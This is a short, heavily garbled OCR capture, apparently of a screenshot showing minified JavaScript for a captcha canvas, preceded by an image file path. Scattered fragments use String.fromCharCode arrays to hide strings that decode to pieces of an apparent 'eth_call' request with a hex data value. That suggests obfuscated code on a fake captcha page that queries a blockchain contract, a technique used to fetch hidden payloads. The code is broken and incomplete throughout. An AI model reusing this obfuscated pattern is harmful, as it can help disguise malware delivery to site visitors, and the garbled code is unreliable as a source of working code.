
nction(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
+)
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u
116,104,95,99,97,108,108),params:
1,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.f
ify